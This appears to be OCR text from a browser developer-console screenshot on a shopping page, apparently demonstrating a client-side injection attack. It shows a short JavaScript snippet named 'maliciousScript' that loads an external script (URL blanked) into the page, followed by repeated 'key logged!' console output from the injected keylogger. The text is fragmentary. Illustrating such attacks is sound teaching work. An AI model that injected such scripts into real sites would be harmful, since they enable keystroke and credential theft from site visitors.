 Sale!
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Run Top { }
Filter Output Errors
1 var maliciousScript = document.createElement('script');
2 maliciousScript.src = 'https://
.js';
3 maliciousScript.setAttribute('async', 'true');
4 var allScripts = document.getElementsByTagName('script')[0];
5 allScripts.parentNode.insertBefore(maliciousScript,
allScripts);
» var maliciousScript = document.createElement('script');
maliciousScript.src = 'https:// .js';
maliciousScript.setAttribute('async', 'true');
var allScripts = document.getElementsByTagName('script')[0];
allScripts.parentNode.insertBefore(maliciousScript, allScripts);
<script inline_script="true" async="true" vice-managed-src="https:// .js">
MouseEvent.mozPressure is deprecated. Use PointerEvent.pressure instead.
MouseEvent.mozInputSource is deprecated. Use PointerEvent.pointerType instead.
key logged! --- "*" (keydown event)
key logged! --- "*" (keypress event)
key logged! --- "*" (keyup event)
key logged! --- "*" (keydown event)
key logged! --- "*" (keypress event)
key logged! --- "*" (keyup event)
key logged! --- "*" (keydown event)
key logged! --- "*" (keypress event)
key logged! --- "*" (keyup event)
key logged! --- "*" (keydown event)